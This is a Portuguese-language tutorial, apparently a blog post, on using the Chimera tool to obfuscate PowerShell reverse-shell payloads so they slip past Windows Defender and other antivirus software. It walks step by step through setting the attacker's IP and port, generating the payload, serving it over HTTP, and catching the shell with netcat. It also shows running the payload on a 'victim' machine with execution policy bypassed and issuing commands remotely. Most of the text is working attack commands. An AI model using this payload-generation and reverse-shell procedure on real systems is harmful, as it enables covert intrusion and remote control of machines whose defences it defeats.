Chimera - Reverse Shell

Chimera é uma ferramenta desenvolvida em Shell Script que gera payloads capaz de realizar o bypass no Windows Defender e em outros Antivírus conhecidos.



01 - Passo

Realize o clone do projeto Chimera e liste o conteúdo do diretório.

Linuxgit clone https://github.com/tokyoneon/Chimera cd Chimera/ ls -l



02 - Passo

Realize a alteração do IP e Porta atual do Atacante em todos os scripts do diretório shells :

- IP: 192.168.56.101 > Para: IP do Atacante

- Porta: 4444 > Para: Porta do Atacante

sed -i 's/192.168.56.101/192.168.0.53/g' shells/*.ps1 sed -i 's/4444/8888/g' shells/*.ps1

03 - Passo





Para gerar o payload.ps1 basta executar o comando :

Linux./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -l 3 -o payload.ps1 -v -t powershell,windows,copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,invoke-expression,out-string,write-error -j -g -k -r -p

👍 payload.ps1 gerado com sucesso!



04 - Passo

Para realizar o download o payload.ps1 inicie o serviço web :

Linuxpython3 -m http.server 80



05 - Passo

Na máquina da vítima acesse o IP do Atacante pelo navegador e salve o payload.ps1

06 - Passo



Certifique-se que o AntiVírus esteja devidamente atualizado!

07 - Passo



Execute o nc na porta 8888 para receber a conexão reversa :

Linuxnc -nvlp 8888

08 - Passo



Execute o payload na máquina da Vítima.

PowerShellPowerShell.exe -ExecutionPolicy Bypass .\payload.ps1



09 - Passo

Observe que a conexão reversa é estabelecida com sucesso!

LinuxPs > Ps > hostname Ps > whoami Ps > dir



10 - Passo

Para confirmar se o Windows Defender está habilitado digite :.

PowerShellGet-MpComputerStatus | Select-Object -Property Antivirusenabled,AMServiceEnabled,AntispywareEnabled,BehaviorMonitorEnabled,IoavProtectionEnabled,NISEnabled,OnAccessProtectionEnabled,RealTimeProtectionEnabled,AntivirusSignatureLastUpdated

São Paulo/SP

São Paulo/SP